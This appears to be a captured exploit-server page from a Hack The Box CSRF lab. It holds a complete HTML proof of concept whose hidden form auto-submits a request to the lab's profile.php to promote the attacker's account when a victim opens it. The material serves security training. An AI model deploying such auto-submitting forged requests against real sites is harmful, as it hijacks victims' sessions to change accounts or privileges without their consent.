 Develop View Exploit Deliver to Victim
Exploit Server
> Develop your exploit ...
<html>
  <body>
  <script>history.pushState('', '', '/')</script>
    <form method="GET" action="https://csrf.labintro.htb/profile.php">
      <input type="hidden" name="promote" value="htb-stdnt" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      document.forms[0].submit();
    </script>
  </body>
</html>
Save